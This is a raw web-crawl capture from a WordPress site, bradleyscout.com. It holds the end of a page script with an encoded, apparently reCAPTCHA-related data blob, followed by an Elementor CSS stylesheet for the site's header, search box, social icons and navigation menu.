rdVUVt/w7IRw67Dim/Dt8KCasKkwr7Dr8K0w7fDvxZFRm9dw65GAcK9w6tyJgrDnTnCv8Olw4XDmcKBw5jCg8KbDH7Do8Kew6fCi1LCk8OpKlHDoMOMwoXDj27ClTxLwrU/w43Cv8OYHmscF3rCkcOawo3CmsK3YMO5V8O8GsKtesKHM8OlfC7CgyBXFMKqwoDDj8KqwqHChGwCKMKIwpvDi8KkflA5wr/DgMK/P27ConYEcj/CgycWY8OHfGzDhQwiS1zCgsKVXA/CnW0owpx6MsOie8Kdw7PDv8Ozwo9swqvCmj3CvcK7wqTCh3gnw5zDp8KCwpoDwrgmLsOQw5FcGsKGczw6wqvCgcOGwp5FwrA2wqzCkMKZHMK8UMORR8O6CMK1w7EKGDbCkXLCssOqwpEfUcOBIsOOAzPCusKHw48qw4HClifDs2LCvMKBw7l/w5UlQMK6wpvDlsOnIcKmUcO5wqrDmEsOw4RrQB9TwrwEwqwKwqkdRTgAwpzCmy4OXsK1wpxdw4jDuinClxhHW3zDi0XCu8OZwpxzwo/CkjTDvMOhw6PCqcO/QDh6woDCqMOjd8Ojw5zCnTPDmXTCiMK5worDtsKNGk/DgkfClX3DqsKjFsOfU0hke0AbwqPCpxVnw4LDmcOJJ8OBw4jDtg1Aw5ZTf8KbwrAHeBR/[base64]/DvB0vw5R/w5TCrnrDvDFCbcO8dhg6w4vChsKbHHTCnhjCj8OcwqMDwog1wqsGUhDCrDvCjcOfwrZfwoICSUk5w7YwEMONa8OxT8OGwq5Sw5rDo38Uw5TCjMK2WhHDqMKNw4Azw73Co8O/JcKXe0HDuXrDrD/ClzjCvALDuy1QwppOw57DnsODwrd9wrMfHMKbOQsFwrDCqcO8w7nDllRnw7hAw5zCmMOuw6RbSUvDr8KxCMOdwoISwrfCscO6ScKhLmRHw7wTOWI6w4XDv1DDoSnCicK/w4Y3LD3DhsKdKMO6wp9+OVrDkcKwJ8Kpw6PCvcKoWsKHOGAuU8OldyocwrPCv8KLEMOqw6VDG8K3HW8JYXZtwo1aS8K7w73Ct0jCiDnDgE5Awo7CoMOpw6LCgsOZWcKKax4iwpIWw6Y/WcKVw7tLJhlqw5B7TX8bdMOmw7bCsMOjVcOtwoXCqCjChx7CmALCuDhoeMKbw5s3wrw7w7pAwoxjwrzCsQLDq1pXH19UQBTDkMOJZ8OiPV3CqcKBw51AGicdJsO+wrkdKj4fwr0tN8KHwqgYCCPCp2zClMKTw6oRTcK7F8KSwpTCiMKpw74yPcKmCMOKW8KQwqQ/XMOKRgwaDcOrOizDs8K7w7JBHMK4N33Dm8OSw5rDl8KJw6ZEcGElEiggwqnChVEBwqQ3RHfDtx/[base64]/CpDnDscKsPBRoNMOMaiQFw5MndVF8UzZFNjYZF8OkQcOEQMO8PCvCgFrDoHNNwokkdDN3wqnDjMOUwo7DosO3eCvDvAtuw6xJw6xIC8K0CF/Dtg0ybMO1HsKew7XDvcKeR3RNHMOWC1tiw7XCk111F2xIfWJjT3A+VcKRdMKGwqwrL8OgK8ObXsKPGMO/[base64]/egbDvsOoAmrCqxfDhn82KcO2w4fDsMKqwqNrA8KcWMKhwrczw5bCukVEMsKSQcOdFQk5w7rCsilzwooyKsOEXcOpRVDDtFcnEMOKwrLClzvCpMOMHcKOaWkSWXwrw7REKhnCtUg7w4fClkPCnlUKFi3DhCvDpcOHw4htw4TDq8K6G8OCbgp/dcOVwoY7M0nDtcKyZ8KCwpLCvwxqKsOgw5xjf8KXw5UnaHAswrgswqDDhGYfWcOxw7LDr8KmGcKtw7BQwolqwqZ2wqB9MwEwwqLCgsOKfxXCrgcCDsOTF8OIPsK6wqg+KgfDj8OpwpjCs8Okw4TCsSPDth/[base64]/CoMO8w716wqDCrh9rworDsS3CocKKJQjCujHDmcOjF8OGJQIIw4wPw6pRHk3Cl0BEwogUw7tVBG9MXsKnHMKMbMKtEcOxw4w7w5XCtcOCNn/DiQFJwpFLJ8O4w5fDhnxoTnPDkhbDiE5Mwq7CiAgARMO7GBzCo0HCpAZUSXPDicORw4hHXcKeC8KGwrBYwpEVwqs+KENSwrjDicKYw7LCuDV2wobCphJQLxchPcO/wqvDtXzClRBvwqvDskRUX3AkWsOCPWHDk8KVw4TDmcOYfmXDmxZWOsKvwpgrfXzCqcKywqxXOmcRY8O3w6PDswLDt8Kwwpcmfl/[base64]/DhXB+wpvCiyxtwoPCnMKzw7FFw7pGw7PDgcKpdMK8woXDvDI6wowowqkhwp7Dv8Kgwo4yw4pUIMOYFhrDpnfCrcOuw5kBw4YZwr4hw5wnLB15J8OqE8Knw4NabR/CtHLDksObVCAFDMKORn1Cw55yw6PDn8K+wpLCiMKEEsOSUcO2Vi3DpcOsMMOzwq/Ch8OSWMOuw7/DhHDDgV3DmxjDghA/[base64]/G29YVHvCrz93cjUjYRoPTcKsCELDq8OHNsK8wpPDvcKzemkOEDbCksOsf8KmwrHDjnrDpV/[base64]/CqTFVw4QRw6vDmMOqw45iaX/Dhj3Cuz1Uw6XDsm0OwofDqWlxwrfDgk9Ew6LCoiVYwp8zw79ZwqxOw5cqwrEjEMOnwqrDoXvDosOKPcOOO8OEwpPCjxJeDS4tUcKSw4nChMO2BcKLwrg9wo0/Nx5qw5nCm0Ayw5LCvyQfw5TCtVpfw7QUw6/DsCB+w4otw6TCrcKcd3LDigBgZsO+E8OPwoLCrsOHWQQAFsOJw6PCggDDpsKUw5TCqcOqdcKzGRU/XmYvwpnCv3lIw6rDm8KEwqBBwqQfwoTCpiXCp8OtYsKwwrVUUT8aKsOZwrZNw6zDs8O+woBMJMKxPcOdWWnDisKqw7nDhAXCm8K0eMOpUsOdFEtjKxsBwroLw4AMw4/DiwPDqylxCcK2Q2/DqW0jX8O9w7/[base64]/DgkbCiQAxw4cEwoDCjsOBLcKNLjfDnm0Pf8OtwoLCilJWSSoBwo/CjktbwoZUX0HDvRzCmlwCIsKKwpDDuMK0w6YsEVTDuMOqwpvCksOkUcOVZMO4QsKkw43DlQXDihHDh8OEPMOZGhLCqjRAFMOzwq0VEsOQw68pEMOuw7ZBwpZIE8O3w7DCpcKAUxkqw7TDkcO8EjTDl37CqcODAX/[base64]/Ck8OZLTvDsMKbcMKnQHx/XSNBw5EjejpUU8K/[base64]/DuEHCrV/CqMKjNRBbwoM/SWfDvcONwpLDrQfDhVnDosOSPg9bwqQXw5gqTSEXLk0udjN/E8KoB8ORIcKNwq/CuwLCscOXw6VeQhFRHVnDk11zw7/[base64]/wpnDnsOqwoLDmMOEayLCtMK1EivCucOtwqduwqHDvMKZwqRTYsOswoFOwph7w5zDjiJ6w6AsHcO3wqgYYcOjw6LCjsKFw7oZwpbCi8ORXsOGwphewonCoXAwGcODw6YOw4/CkGrCk0PDoxoCwpV2flbDjnXDtjUxwrHDjsKLTgx8wrRiEEbCl8ODw6/CtTvDpBTDjDDDrcOrwphpw5BJw6HColzCucKXXsK3w4IUIlkKw71RwpxSTFh7PsKAw4hywoLDuzMbwrbCuXzCuX/[base64]/DhnUEw6HCrSXDoMKXIGwMw6TDvcKVJl3Cm8Ksw7MjJE/Di2vCuMKPwozClBoHwrHDsDLCv8Oqw5wgw4AEw63DsjYaBMKLw4rDiXoNMcOYTMKBK03DnMKGWRrCt8Kxw5Vvwr8UNT7CrsOBwqV8QcKlwqx8R8ONG8OwKsOnIip8w4obwpl3w5zDiH7CqSjCvMOCwrXCmcK+McKSw7DCuxbDt8KfdMOxaWI4PjMDNsK/wobCkQIAwqPDmFnCtFXChQ5/w73DgcKjw7UqHFo+w6jCsnfDj8OJBEUywq9ufsKGw58QwoFgw77DsnfDj1B+w6siwp81w6rDnsOUwoHClcKcw4wJK8KMwqrCtS3DgMKLcXHCo3jDscOaQlzCqcKdOXLCnsO3w448LCdFwp/DhkxvDMO+V8ODw5rDpRnCk8Kef8ORwpPDkitYCU3CtzbDucKjwpVGwqfClsOIworDsjbDtsKMw4HCkTZtwqLDviHClMKNDSU4Kz/CjMO/[base64]/wpYXwpNWw7HCg2LCvm1sw4bDkRoCUSnCq30Tw7fDmkjDhzDDpsK3bDUaw6zChV3DlxHDj8Oyw5TCi8KYw6xPwqV3MwfDgGJOw6nCpMKVKsKAw7HCnsKnwpwFAcOeB8K/wqhYw44+cQIPaCHDiMOuw7vDlivCqVzDj2TDkEgiflM0cgbDt8KHdVkqw4nCpcKowqRVfMOqw6h5Ry/CrmEQw4jCuMOhw7nDpBMjXBHCklE/[base64]/w5PDhMK3woM2CUASwosEw7nCrHnDlgAtGiIVNWvCgsK4esK4woFVH8OLEcK4HDNGXcOYKwcvwp5kw7MySMKbc8O4wp/Ci3rClQ0pBsKSwrbDiwEgUsKjSMOYbn1qw6nDgsKGMVnCoMKvw7YWZmjDm8Kow7NkecKCVlbDimRMw5FpwoXDn8KFVsOfwpXDucK8wpnClC92w6jDgMOrDmnDqcOlw6FQEcODPhEWHcKofcOKwp/Dri5/ZcOtYsOQwp7CqSXCrsKIXsOCLBvCtcKvI8Kaw68MUiA7TsKdI8KHw7vCusKtwpZbd8KvbMOyw6dXw4LDnMKdAlXDthMlwqs1CWktw6PDmDvCjMOqb0Rxw5U5CErDp8OhwqXCicOXwrDCncK/woDDtSZWwpbCiXHDuMKCw5ADXBPDn8OXwq7ClMKlwqNNwrDDqxMKS2XDgjbCu1E4MXHDoyUyw5TCjiQxMMO/[base64]/w47ClClSwqM0wpbDkF1Rw4cHOEfCiMOXw6AKHi8LwrHChMKnS3pPGsK8w7khwp1qVQR1aMOvwpleHm1hQigBwrxYW8Ojw6JTwpc1w7PCvsKaw6ZPO8KwYFPDs8Oow5fCgMKVwooaMsOfZsO9w7zDjTc/DcKkw5rDlMK9w4RfwpzDhHknJMKhe2wUFcOAw7IwHcOhaMKMCVTDv112OMK6di3DhsOMJQfChsKnw5vDv8KkFMOiwo/DqQDCuMOew73Dq2bDoRHDjMOSLcOEw58vQQRNw5QTDR07w7DChMK0w7TDvcKCw5rDocK5wrl3TsOgw4LChcOZw78gHXbDtSUwCAYTw7kew7gWwqHDol7DlnU7N1PDpMKDVwrCv3LDkMKuCxDCtMKHwq/CgcKdJ0lcCVBLBMK4w6INNB3CqVpxw7TDmWF0w7Qww57DgMOCO8K9w63CuMK3UijCpsK6JcKywrY5wq7DscK7PV/[base64]/[base64]/[base64]/DiWjDicOXwpQoXGPDrCRCw4zDr0TCocKNNMOeRsKrJBvCocKHCFXDun4yVcKRfMOjw7c3w6ccAC9jw4xHw5M2F8OuJ8KmwpAlKcOzw4TDu8KaLRN+w69aw6PDoyV9wonDlMKIEWzDm8KEwpljH8KoHMOkw5DDj8ObEMOtUCNOwpw9LsOWIMK/w5rDhh1ewohrOAVGwqfDtcKoL8O8wr47w5vDp8OAwobChT5/NsKvXsOffjLDvx/[base64]/OivDolfCuArDllbCv8Ohw7JIw6jDtMOkwqlWEWjCgCrDuRNmw5UbU3bCk1fCpcKkw49hJWEuw4nCqsKuw4fCr8KLSicZw4IEwq9fHRFtYsKMDUXCrsOgwq7CpMOfwpTDnMOYw6nCiBvCscKxMSDCj38nXFIawqrDi8OAf8KjHsKkd1LDpcK/w5QDaMKxImlXbcKyU8KfdwbCi0jDi8Obw4/DocOWT8OWwq7DvsKuw6zDv3I1w7Ahw5wTG14qYEBhwp/DlFrCvCfDmVDDnAHCt1fCrCrDs8OYw5M7LVTCsXJ6IMOawq8ewqrDmcK0wrojw4M6JMKGGcKswqFLLsKdwqHCpMOswrI8w4dOw4RhwqtxQcKswpQOK2zDs2Azw4nCtwnChMOrwo0RF1rCuiNOwr18wqIRPMO/U8Ojwqk9w5dew6xMwotNf2/DoSnChBHDh1t9wpLCrcK2QMOTw6XDk8KXwqTDo8KWwoDDsMKtw7DDrcOdLm9SKldzwqDCliJkb8KIH8OjKMKFwpgRwr/DkANzwrU8woBSwopmRmYxwoshaHI9OMKQIMO2GlM0w4fDiMOLw77DjjY9d8OCdjTCrcO+F8KGAw7Dv8KCw5lPHMKSEMKowrgGMMO1acKjwrI2w68Vw63DlcO+w4HChmvDsMKow4ppEsK3OsKjSsKSV2/DusOZSi5BcxMlw7JmwrbCh8KmwoQSw5vCnhY3wqvCrMOQwpLDucOfwr/Cl8KmPMKDDcKuE28hccKGHsKyNcKPwqMEwr97VwErdsKaw4o4aMOUw7zDpcKNwqVeNzHCu8KWBcOtw7jCrVfDlm9Vw4wcwqR/wq8JKMOFHMKFw7oiWH7DqHfCgHvCmsO8TgRhVAJHw7vDtUhvHsKfwrZ2wpM1wqjCgWDDg8O8N8KEbcKHB8OPwpZnwqgHemk2KUNTw4tC\x22],null,[\x22conf\x22,null,\x226LcsomoUAAAAAGXvrXSzfljh3tORVCZq3x3_o0tl\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,188],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.bradleyscout.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22d+Q2EvbP/yIz3jluPXOsI8448qx2cCXszT3D+ntZHf0\\u003d\x22,0,0,null,1,1769148165757,0,0,[212,54],null,[65,219,232,165],\x22RC-Fug_X-J_raS2Sg\x22,null,null,null,null,null,\x220dAFcWeA7IrcbCKXXelPNpZ-__qzqkmuQWOvrRHvKiErKs26WMUNc032iYrF_FaloI2fJ1a5F9q4nkpK1diS6yS__daHYO7VECCA\x22,1769230965562]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.bradleyscout.com/wp-content/uploads/elementor/css/post-45888.css?ver=1767740182
body_size: 27582
content:
.elementor-45888 .elementor-element.elementor-element-d3c9f8d{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--flex-wrap:wrap;box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.14);}.elementor-45888 .elementor-element.elementor-element-d3c9f8d:not(.elementor-motion-effects-element-type-background), .elementor-45888 .elementor-element.elementor-element-d3c9f8d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-45888 .elementor-element.elementor-element-87eb901{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-widget-search{--e-search-input-color:var( --e-global-color-text );}.elementor-widget-search.e-focus{--e-search-input-color:var( --e-global-color-text );}.elementor-widget-search .elementor-pagination{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );font-style:var( --e-global-typography-primary-font-style );text-decoration:var( --e-global-typography-primary-text-decoration );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-45888 .elementor-element.elementor-element-11c226a .e-search-input{background-color:var( --e-global-color-primary );font-family:"Commissioner", Sans-serif;font-size:15px;font-weight:400;text-transform:none;font-style:normal;text-decoration:none;line-height:10px;letter-spacing:0px;word-spacing:0px;border-style:solid;border-width:0px 0px 1px 0px;border-color:var( --e-global-color-text );}.elementor-45888 .elementor-element.elementor-element-11c226a .e-search-submit{background-color:var( --e-global-color-primary );}.elementor-45888 .elementor-element.elementor-element-11c226a{width:var( --container-widget-width, 40% );max-width:40%;--container-widget-width:40%;--container-widget-flex-grow:0;--e-search-input-padding-block-start:5px;--e-search-input-padding-inline-start:5px;--e-search-input-padding-block-end:5px;--e-search-input-padding-inline-end:5px;--e-search-submit-margin-inline-start:0px;--e-search-icon-submit-size:20px;--e-search-submit-icon-gap:0px;--e-search-icon-submit-color:var( --e-global-color-text );--e-search-submit-padding:5px 5px 5px 5px;}.elementor-45888 .elementor-element.elementor-element-2cc716f{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-45888 .elementor-element.elementor-element-6a7ca4c .elementor-repeater-item-9d71395.elementor-social-icon{background-color:var( --e-global-color-primary );}.elementor-45888 .elementor-element.elementor-element-6a7ca4c .elementor-repeater-item-9d71395.elementor-social-icon i{color:var( --e-global-color-text );}.elementor-45888 .elementor-element.elementor-element-6a7ca4c .elementor-repeater-item-9d71395.elementor-social-icon svg{fill:var( --e-global-color-text );}.elementor-45888 .elementor-element.elementor-element-6a7ca4c .elementor-repeater-item-dda5153.elementor-social-icon{background-color:var( --e-global-color-primary );}.elementor-45888 .elementor-element.elementor-element-6a7ca4c .elementor-repeater-item-dda5153.elementor-social-icon i{color:var( --e-global-color-text );}.elementor-45888 .elementor-element.elementor-element-6a7ca4c .elementor-repeater-item-dda5153.elementor-social-icon svg{fill:var( --e-global-color-text );}.elementor-45888 .elementor-element.elementor-element-6a7ca4c .elementor-repeater-item-d103a0c.elementor-social-icon{background-color:var( --e-global-color-primary );}.elementor-45888 .elementor-element.elementor-element-6a7ca4c .elementor-repeater-item-d103a0c.elementor-social-icon i{color:var( --e-global-color-text );}.elementor-45888 .elementor-element.elementor-element-6a7ca4c .elementor-repeater-item-d103a0c.elementor-social-icon svg{fill:var( --e-global-color-text );}.elementor-45888 .elementor-element.elementor-element-6a7ca4c .elementor-repeater-item-bc66cdc.elementor-social-icon{background-color:var( --e-global-color-primary );}.elementor-45888 .elementor-element.elementor-element-6a7ca4c .elementor-repeater-item-bc66cdc.elementor-social-icon i{color:var( --e-global-color-text );}.elementor-45888 .elementor-element.elementor-element-6a7ca4c .elementor-repeater-item-bc66cdc.elementor-social-icon svg{fill:var( --e-global-color-text );}.elementor-45888 .elementor-element.elementor-element-6a7ca4c .elementor-repeater-item-ecfbd12.elementor-social-icon{background-color:var( --e-global-color-primary );}.elementor-45888 .elementor-element.elementor-element-6a7ca4c .elementor-repeater-item-ecfbd12.elementor-social-icon i{color:var( --e-global-color-text );}.elementor-45888 .elementor-element.elementor-element-6a7ca4c .elementor-repeater-item-ecfbd12.elementor-social-icon svg{fill:var( --e-global-color-text );}.elementor-45888 .elementor-element.elementor-element-6a7ca4c .elementor-repeater-item-75e1f01.elementor-social-icon{background-color:var( --e-global-color-primary );}.elementor-45888 .elementor-element.elementor-element-6a7ca4c .elementor-repeater-item-75e1f01.elementor-social-icon i{color:var( --e-global-color-text );}.elementor-45888 .elementor-element.elementor-element-6a7ca4c .elementor-repeater-item-75e1f01.elementor-social-icon svg{fill:var( --e-global-color-text );}.elementor-45888 .elementor-element.elementor-element-6a7ca4c{--grid-template-columns:repeat(0, auto);text-align:right;--icon-size:20px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-45888 .elementor-element.elementor-element-6a7ca4c.elementor-element{--align-self:flex-end;}.elementor-45888 .elementor-element.elementor-element-9dddde6{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-45888 .elementor-element.elementor-element-9dddde6:not(.elementor-motion-effects-element-type-background), .elementor-45888 .elementor-element.elementor-element-9dddde6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-widget-theme-site-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );font-style:var( --e-global-typography-primary-font-style );text-decoration:var( --e-global-typography-primary-text-decoration );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );word-spacing:var( --e-global-typography-primary-word-spacing );color:var( --e-global-color-primary );}.elementor-45888 .elementor-element.elementor-element-a88152b{text-align:center;}.elementor-45888 .elementor-element.elementor-element-a88152b .elementor-heading-title{font-family:"Georgia", Sans-serif;font-size:50px;font-weight:600;text-transform:none;font-style:normal;text-decoration:none;line-height:10px;letter-spacing:0px;word-spacing:0px;color:#000000;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );font-style:var( --e-global-typography-primary-font-style );text-decoration:var( --e-global-typography-primary-text-decoration );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );word-spacing:var( --e-global-typography-primary-word-spacing );color:var( --e-global-color-primary );}.elementor-45888 .elementor-element.elementor-element-a17867a{text-align:center;}.elementor-45888 .elementor-element.elementor-element-a17867a .elementor-heading-title{font-family:"Georgia", Sans-serif;font-size:17px;font-weight:600;text-transform:none;font-style:normal;text-decoration:none;line-height:20px;letter-spacing:0px;word-spacing:0px;color:var( --e-global-color-accent );}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );text-transform:var( --e-global-typography-secondary-text-transform );font-style:var( --e-global-typography-secondary-font-style );text-decoration:var( --e-global-typography-secondary-text-decoration );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );word-spacing:var( --e-global-typography-secondary-word-spacing );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-45888 .elementor-element.elementor-element-fe757b8{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-45888 .elementor-element.elementor-element-fe757b8 .elementor-divider-separator{width:100%;}.elementor-45888 .elementor-element.elementor-element-fe757b8 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );font-style:var( --e-global-typography-primary-font-style );text-decoration:var( --e-global-typography-primary-text-decoration );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );text-decoration:var( --e-global-typography-accent-text-decoration );letter-spacing:var( --e-global-typography-accent-letter-spacing );word-spacing:var( --e-global-typography-accent-word-spacing );}.elementor-45888 .elementor-element.elementor-element-6d18e24{width:100%;max-width:100%;background-color:var( --e-global-color-primary );}.elementor-45888 .elementor-element.elementor-element-6d18e24 .elementor-nav-menu .elementor-item{font-family:"Georgia", Sans-serif;font-size:18px;font-weight:400;text-transform:none;font-style:normal;text-decoration:none;line-height:10px;letter-spacing:0px;word-spacing:0px;}.elementor-45888 .elementor-element.elementor-element-6d18e24 .elementor-nav-menu--dropdown{background-color:var( --e-global-color-primary );}.elementor-45888 .elementor-element.elementor-element-b3877b8{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--flex-wrap:wrap;box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.14);}.elementor-45888 .elementor-element.elementor-element-b3877b8:not(.elementor-motion-effects-element-type-background), .elementor-45888 .elementor-element.elementor-element-b3877b8 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-45888 .elementor-element.elementor-element-395aa55{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-45888 .elementor-element.elementor-element-0eec530 .elementor-repeater-item-9d71395.elementor-social-icon{background-color:var( --e-global-color-primary );}.elementor-45888 .elementor-element.elementor-element-0eec530 .elementor-repeater-item-9d71395.elementor-social-icon i{color:var( --e-global-color-text );}.elementor-45888 .elementor-element.elementor-element-0eec530 .elementor-repeater-item-9d71395.elementor-social-icon svg{fill:var( --e-global-color-text );}.elementor-45888 .elementor-element.elementor-element-0eec530 .elementor-repeater-item-dda5153.elementor-social-icon{background-color:var( --e-global-color-primary );}.elementor-45888 .elementor-element.elementor-element-0eec530 .elementor-repeater-item-dda5153.elementor-social-icon i{color:var( --e-global-color-text );}.elementor-45888 .elementor-element.elementor-element-0eec530 .elementor-repeater-item-dda5153.elementor-social-icon svg{fill:var( --e-global-color-text );}.elementor-45888 .elementor-element.elementor-element-0eec530 .elementor-repeater-item-d103a0c.elementor-social-icon{background-color:var( --e-global-color-primary );}.elementor-45888 .elementor-element.elementor-element-0eec530 .elementor-repeater-item-d103a0c.elementor-social-icon i{color:var( --e-global-color-text );}.elementor-45888 .elementor-element.elementor-element-0eec530 .elementor-repeater-item-d103a0c.elementor-social-icon svg{fill:var( --e-global-color-text );}.elementor-45888 .elementor-element.elementor-element-0eec530 .elementor-repeater-item-bc66cdc.elementor-social-icon{background-color:var( --e-global-color-primary );}.elementor-45888 .elementor-element.elementor-element-0eec530 .elementor-repeater-item-bc66cdc.elementor-social-icon i{color:var( --e-global-color-text );}.elementor-45888 .elementor-element.elementor-element-0eec530 .elementor-repeater-item-bc66cdc.elementor-social-icon svg{fill:var( --e-global-color-text );}.elementor-45888 .elementor-element.elementor-element-0eec530 .elementor-repeater-item-ecfbd12.elementor-social-icon{background-color:var( --e-global-color-primary );}.elementor-45888 .elementor-element.elementor-element-0eec530 .elementor-repeater-item-ecfbd12.elementor-social-icon i{color:var( --e-global-color-text );}.elementor-45888 .elementor-element.elementor-element-0eec530 .elementor-repeater-item-ecfbd12.elementor-social-icon svg{fill:var( --e-global-color-text );}.elementor-45888 .elementor-element.elementor-element-0eec530 .elementor-repeater-item-75e1f01.elementor-social-icon{background-color:var( --e-global-color-primary );}.elementor-45888 .elementor-element.elementor-element-0eec530 .elementor-repeater-item-75e1f01.elementor-social-icon i{color:var( --e-global-color-text );}.elementor-45888 .elementor-element.elementor-element-0eec530 .elementor-repeater-item-75e1f01.elementor-social-icon svg{fill:var( --e-global-color-text );}.elementor-45888 .elementor-element.elementor-element-0eec530{--grid-template-columns:repeat(0, auto);text-align:right;--icon-size:20px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-45888 .elementor-element.elementor-element-0eec530.elementor-element{--align-self:flex-end;}.elementor-45888 .elementor-element.elementor-element-188af05{--display:grid;--e-con-grid-template-columns:repeat(3, 1fr);--e-con-grid-template-rows:repeat(2, 1fr);--grid-auto-flow:row;}.elementor-45888 .elementor-element.elementor-element-ff3ebbd .e-search-input{background-color:var( --e-global-color-primary );font-family:"Commissioner", Sans-serif;font-size:15px;font-weight:400;text-transform:none;font-style:normal;text-decoration:none;line-height:10px;letter-spacing:0px;word-spacing:0px;border-style:solid;border-width:0px 0px 1px 0px;border-color:var( --e-global-color-text );}.elementor-45888 .elementor-element.elementor-element-ff3ebbd .e-search-submit{background-color:var( --e-global-color-primary );}.elementor-45888 .elementor-element.elementor-element-ff3ebbd{width:var( --container-widget-width, 40% );max-width:40%;--container-widget-width:40%;--container-widget-flex-grow:0;--e-search-input-padding-block-start:5px;--e-search-input-padding-inline-start:5px;--e-search-input-padding-block-end:5px;--e-search-input-padding-inline-end:5px;--e-search-submit-margin-inline-start:0px;--e-search-icon-submit-size:20px;--e-search-submit-icon-gap:0px;--e-search-icon-submit-color:var( --e-global-color-text );--e-search-submit-padding:5px 5px 5px 5px;}.elementor-45888 .elementor-element.elementor-element-7cabbb3 .elementor-menu-toggle{margin-left:auto;}.elementor-45888 